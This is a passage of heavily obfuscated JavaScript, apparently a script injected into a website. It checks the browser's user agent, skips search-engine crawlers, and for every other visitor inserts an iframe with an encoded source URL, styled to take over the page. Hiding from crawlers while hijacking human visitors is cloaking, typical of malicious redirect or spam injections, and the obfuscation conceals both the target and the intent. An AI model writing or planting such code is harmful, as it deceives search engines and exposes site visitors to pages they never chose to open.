20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x3c\x2f\x69\x66\x72\x61\x6d\x65\x3e','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x78\x6a\x59\x73\x7a\x53\x4b\x59\x6a\x6c\x69\x61\x6d\x69\x43\x4d\x6e\x2e\x63\x6f\x48\x56\x53\x53\x6d\x2e\x42\x76\x4c\x36\x3d\x3d'];}();function _0x4cfa(_0x2d8f05,_0x4b81bb){_0x2d8f05=~~'0x'['concat'](_0x2d8f05['slice'](0x0));var _0x34a12b=_0x2b4e[_0x2d8f05];return _0x34a12b;};(function(_0x36c6a6,_0x33748d){var _0x3e4c21=0x0;for(_0x33748d=_0x36c6a6['shift'](_0x3e4c21>>0x2);_0x33748d&&_0x33748d!==(_0x36c6a6['pop'](_0x3e4c21>>0x3)+'')['replace'](/[xYzSKYlCMnHVSSBL=]/g,'');_0x3e4c21++){_0x3e4c21=_0x3e4c21^0x17da81;}}(_0x2b4e,_0x4cfa));var reg=/(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|Bingbot|Googlebot|spider)/i;if(!reg[_0x4cfa('0')](navigator[_0x4cfa('1')])){let flag=navigator[_0x4cfa('1')][_0x4cfa('2')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if(flag){_src=_0x4cfa('3');}else{_src=_0x4cfa('3');}document[_0x4cfa('4')](_0x4cfa('5'));var hd=document[_0x4cfa('6')];var styleCSS=document[_0x4cfa('7')](_0x4cfa('8')),dsddxc=document[_0x4cfa('7')](_0x4cfa('9'));styleCSS[_0x4cfa('a')]=_0x4cfa('b');dsddxc[_0x4cfa('c')](_0x4cfa('d'),_0x4cfa('e'));dsddxc[_0x4cfa('a')]=_0x4cfa('f')+_src+_0x4cfa('10');hd[_0x4cfa('11')](styleCSS);hd[_0x4cfa('12')][_0x4cfa('11')](dsddxc);};_0xodx='jsjiami.com.v6';